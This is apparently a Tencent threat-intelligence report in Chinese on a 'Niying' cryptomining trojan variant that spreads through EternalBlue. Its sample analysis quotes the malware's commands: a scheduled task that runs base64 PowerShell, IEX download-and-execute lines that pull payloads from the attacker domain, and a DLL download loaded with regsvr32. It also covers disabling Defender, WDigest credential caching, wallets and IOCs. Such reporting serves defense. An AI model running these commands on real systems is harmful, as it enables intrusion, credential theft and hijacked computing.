一、背景

腾讯安全威胁情报中心检测到“匿影”挖矿木马变种攻击。该变种木马依然利用永恒之蓝漏洞进行攻击传播,通过计划任务、WMI后门进行本地持久化,然后在攻陷机器下载XMRig矿机挖矿门罗币、下载nbminer矿机挖矿HNS(Handshake),还会利用regsv***.exe加载执行DLL形式的木马程序,匿影木马新变种在已安装腾讯电脑管家等数款安全软件的电脑上不运行,试图避免被安全厂商检测到。

“匿影”挖矿木马擅长利用利用各类公共网址进行数据统计和木马下载,此次变种攻陷了某旅游文化网站并将其作为木马下载服务器,其使用过的公共网址如下:



upload.ee 免费网盘

anonfiles.com 免费图床

sowcar.com 免费图床

popo8.com 免费图床

img.vim-cn.com 免费图床

urlxxx.at.ua 建站服务

mywebnew.ucoz.pl 建站服务

addressnet.do.am 建站服务

googlenew.moy.su 建站服务

ludengapp.com 某设计公司网站

worldyou.top 某文旅公司网站(新)

| 应用场景 | 安全产品 | 解决方案 |

|---|---|---|

| 威 胁 情 报 | 腾讯T-Sec 威胁情报云查服务 (SaaS) | 1)“匿影”挖矿木马黑产团伙相关IOCs已入库。 各类安全产品可通过“威胁情报云查服务”提供的接口提升威胁识别能力。可参考:https://cloud.tencent.com/product/tics |

| 腾讯T-Sec 高级威胁追溯系统 | 1)“匿影”挖矿木马黑产团伙相关信息和情报已支持检索。 网管可通过威胁追溯系统,分析日志,进行线索研判、追溯网络入侵源头。T-Sec高级威胁追溯系统的更多信息,可参考:https://cloud.tencent.com/product/atts | |

| 云原生安全 防护 | 云防火墙 (Cloud Firewall,CFW) | 基于网络流量进行威胁检测与主动拦截,已支持: 1)利用永恒之蓝漏洞MS17-010已支持识别检测; 2)支持下发访问控制规则封禁目标端口,主动拦截永恒之蓝漏洞MS17-010相关访问流量。 有关云防火墙的更多信息,可参考: https://cloud.tencent.com/product/cfw |

| 腾讯T-Sec 主机安全 (Cloud Workload Protection,CWP) | 1)云镜已支持永恒之蓝漏洞MS17-010的检测; 2)已支持查杀利用永恒之蓝漏洞MS17-010入侵的挖矿木马、后门程序。 腾讯主机安全(云镜)提供云上终端的防毒杀毒、防入侵、漏洞管理、基线管理等。关于T-Sec主机安全的更多信息,可参考:https://cloud.tencent.com/product/cwp | |

| 腾讯T-Sec 网络资产风险监测系统 (腾讯御知) | 1)腾讯御知已支持监测全网资产是否受永恒之蓝漏洞MS17-010影响。 2)已集成无损检测POC,企业可以对自身资产进行远程检测。 关于腾讯T-Sec网络资产风险监测系统的更多信息,可参考:https://s.tencent.com/product/narms/index.html | |

| 腾讯T-Sec 安全运营中心 | 基于客户云端安全数据和腾讯安全大数据的云安全运营平台。已接入腾讯主机安全(云镜)、腾讯御知等产品数据导入,为客户提供漏洞情报、威胁发现、事件处置、基线合规、及泄漏监测、风险可视等能力。 关于腾讯T-Sec安全运营中心的更多信息,可参考:https://s.tencent.com/product/soc/index.html | |

| 非云企业安全防护 | 腾讯T-Sec 高级威胁检测系统 (腾讯御界) | 基于网络流量进行威胁检测,已支持: 1)利用永恒之蓝漏洞MS17-010已支持识别检测; 2)对利用永恒之蓝漏洞MS17-010协议特征进行识别检测; 关于T-Sec高级威胁检测系统的更多信息,可参考: https://cloud.tencent.com/product/nta |

| 腾讯T-Sec终端安全管理系统(御点) | 1)可查“匿影”挖矿木马团伙入侵释放的后门木马、挖矿木马程序; 2)企业终端管理系统已支持检测黑产利用永恒之蓝漏洞MS17-010入侵相关的网络通信。 腾讯御点提供企业终端的防毒杀毒、防入侵、漏洞管理、基线管理等能力,关于T-Sec终端安全管理系统的更多资料,可参考:https://s.tencent.com/product/yd/index.html |

更多产品信息,请参考腾讯安全官方网站https://s.tencent.com/

二、样本分析



“匿影”挖矿木马释放永恒之蓝漏洞利用攻击程序包到C:\Users\Public目录下并启动主程序storageg.exe开始扫描攻击。





在攻陷的目标机器执行Payload(x86.dll或x64.dll), Payload会检测腾讯电脑管家、金山毒霸等杀软是否存在,若不存在继续执行一段Base64编码的Powershell命令。

Base64编码的Powershell命令解码后内容如下:

schtasks /create /ru system /sc MINUTE /mo 80 /tn VNware /tr "powershell.exe -ep bypass -e SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0A**AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBtAHkAdwBlAGIAcwBhAGEAdAAuAHgAeQB6AC8AdgBpAHAALgB0AHgAdAAnACkAKQA="

该命令安装名为“VNware ”的计划任务,每隔80分钟执行一次另一段经过base64编码的Powershell命令,同样,解码后内容如下:

IEX ((new-objectnet.webclient).downloadstring('http[:]//mywebsaat.xyz/vip.txt'))



然后计划任务从http[:]//mywebsaat.xyz/vip.txt下载vip.txt反复运行,并完成以下功能:

1、 访问统计页面,记录攻击次数。

2、 安装计划任务“PCHunterDNS”和"\Microsoft\Windows\UPnP\Services"进而持久化执行恶意代码:

IEX ((new-object net.webclient).downloadstring('https[:]//mywebsaat.xyz/123.jpg'))



3、通过注册表修改操作,关闭Windows Defender,同时开启WDigest缓存(可以从内存缓存中窃密用户名和登陆密码)。

在执行该步骤前,脚本会从百度官网下载LOGO图标https[:]//www.baidu.com/img/bd_logo1.png,并保存为C:\ProgramData\Defender.txt,通过判断该文件是否存在,来确认这个步骤是否执行过。



4、安装WMI后门(事件过滤器“fuckamm3”、事件消费者“fuckamm4”)持久化运行恶意代码IEX ((new-objectnet.webclient).downloadstring('http[:]//mywebsaat.xyz/kp.txt')),而“fuckamm3”、“fuckamm4”是Mykings挖矿僵尸网络团伙使用的WMI后门名称,推测“匿影”挖矿木马团伙与Mykings挖矿僵尸网络可能有一定的关联。

5、下载和启动挖矿程序,脚本会从多个地址下载不同的挖矿程序,存放在不同的路径下,具体样本如下:

| 挖矿类型 | 门罗币 | 门罗币 | HNS(Handshake) |

|---|---|---|---|

| 下载URL | http[:]//www.worldyou.top/images/xmr.jpg | http[:]//rss.mywebsaat.xyzakhost.jpg | http[:]//rss.mywebsaat.xyz/nb.jpg |

| 保存位置 | C:\ProgramData\xmr.exe | C:\ProgramData\officekms.exe | C:\ProgramData\nb.exe |

| 释放位置 | C:\ProgramData\officekms.exe | C:\ProgramData\EQHvgaSMFY\cfg | C:\Users\Public\MicrosftEdgeCP.exe |

| 启动类型 | 直接启动XMRig矿机 | 将XMRig矿机注入Notepad.exe运行 | 直接启动nbminer |

| 矿池 | xmr.f2pool.com:13531 | xmr-eu1.nanopool.org:14444 | hns.f2pool.com:6000 |

| 钱包 | 456jdPdTxbuixumJ2NiDhYgRs2GSBAFwa2hkYu1gpPHtRhz3mnJigeqWW1dRTeSiHBbHc2f18vc5VgiX9ofccGDQ6NVVkVV | 456jdPdTxbuixumJ2NiDhYgRs2GSBAFwa2hkYu1gpPHtRhz3mnJigeqWW1dRTeSiHBbHc2f18vc5VgiX9ofccGDQ6NVVkVV | hs1qu8xtcklt3mujrcw2er785jelk22udgpkxq0qjx |

| 收益 | 0.95XMR | 2.00XMR | 1447.38HNS |



C:\Users\Public\MicrosftEdgeCP.exe是显卡挖矿软件NBMiner

(https://github.com/NebuTech/NBMiner/releases),支持NVIDIA、AMD显卡,支持GRIN、AE、CKB、SERO、SIPC、BTM、ETH 、SWAP等币种的挖矿。

其中某旅游文化公司网站也被黑客攻陷作为挖矿木马下载服务器:

WMI后门中的Powershell脚本kp.txt还会下载DLL木马https[:]//rss.mywebsaat.xyz/cccdll.jpg并利用regsv***.exe加载执行,然后通过该DLL启动挖矿木马。

(new-objectSystem.Net.WebClient).DownloadFile('https[:]//rss.mywebsaat.xyz/cccdll.jpg','C:\Users\Public\eos.dll')

Start-Process -FilePathC:\Windows\SysWOW64\regsv***.exe '/s C:\Users\Public\eos.dll'



完成挖矿木马启动和持久化过程后,继续下载永恒之蓝攻击模块http[:]//rss.mywebsaat.xyz/yh.jpg,启动下一轮攻击:

IOCs

Domain

mywebsaat.xyz

rss.mywebsaat.xyz

URL

https[:]//www.upload.ee/files/11799957/1.txt.html

https[:]//www.upload.ee/files/11814903/1.txt.html

https[:]//www.upload.ee/files/11815494/1.txt.html

https[:]//www.upload.ee/files/11816420/1.txt.html

https[:]//www.upload.ee/files/11816445/1.txt.html

https[:]//www.upload.ee/files/11822214/1.txt.html

http[:]//mywebsaat.xyz/999.jpg

https[:]//mywebsaat.xyz/xmr.jpg

http[:]//mywebsaat.xyz/nb.jpg

http[:]//mywebsaat.xyz/yh.jpg

http[:]//mywebsaat.xyzc.jpg

http[:]//mywebsaat.xyz/fxtxt.jpg

http[:]//mywebsaat.xyzakhost.jpg

http[:]//rss.mywebsaat.xyz/xmr.jpg

http[:]//rss.mywebsaat.xyzakhost.jpg

http[:]//rss.mywebsaat.xyz/nb.jpg

http[:]//rss.mywebsaat.xyz/yh.jpg

http[:]//rss.mywebsaat.xyzc.jpg

http[:]//rss.mywebsaat.xyz/fxtxt.jpg

https[:]//mywebsaat.xyz/cccdll.jpg

http[:]//mywebsaat.xyz/kp.txt

https[:]//mywebsaat.xyz/123.jpg

http[:]//www.worldyou.top/images/xmr.jpg

http[:]//www.worldyou.top/images/tsakhost.jpg

http[:]//www.worldyou.top/images/999.jpg

http[:]//www.worldyou.top/images/btc.jpg

http[:]//www.worldyou.top/images/fxtxt.jpg

http[:]//www.worldyou.top/images/nb.jpg

http[:]//www.worldyou.top/images/sd.jpg

http[:]//www.worldyou.top/images/yh.jpg

MD5

33110e53078ed5a0cf440d182878f30b

441a61cdd30502b3fcca03c28ccb49e8

5e20062b94f38e447be60f9f2b0286cd

ee5d5f0e0fe7db7186f72d3d5256b1be

f4fbfb10c441974ef5b892a35b08e6eb

85f25f9264664111f7df6dc76320b90b